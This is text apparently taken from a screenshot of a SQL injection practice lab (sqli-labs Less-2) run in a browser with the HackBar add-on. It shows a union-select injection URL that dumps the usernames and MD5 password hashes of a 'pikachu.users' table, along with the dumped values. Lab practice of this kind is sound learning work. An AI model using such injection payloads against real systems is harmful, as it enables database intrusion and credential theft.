 Welcome Dhakkan
Your Login name:admin,pikachu,test
Your Password:e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://sqlilab.com/Less-2/?id=-1 union select 1,group_concat(username),group_concat(password)from pikachu.users#
Split URL